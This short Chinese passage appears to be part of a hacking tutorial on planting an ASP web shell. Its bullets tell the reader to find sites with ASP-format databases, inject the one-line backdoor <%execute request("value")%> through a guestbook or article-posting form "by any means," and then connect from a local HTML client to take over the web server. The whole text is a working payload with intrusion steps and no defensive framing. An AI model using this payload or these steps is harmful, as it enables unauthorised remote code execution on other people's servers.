 • 首先,找到数据库是asp格式的网站,然后,以留言板,或者发表文章的
方式,把一句话添加到asp数据库，或者加进asp网页.
• 记住!我们的目的是把一句话<%execute request("value")%>添加到
数据库,无论任何方式!
• 然后打开客户端(就是你电脑上面的那个htm文件),填上加入了一
句话的asp文件,或者是asp网页,然后进入此网站服务器。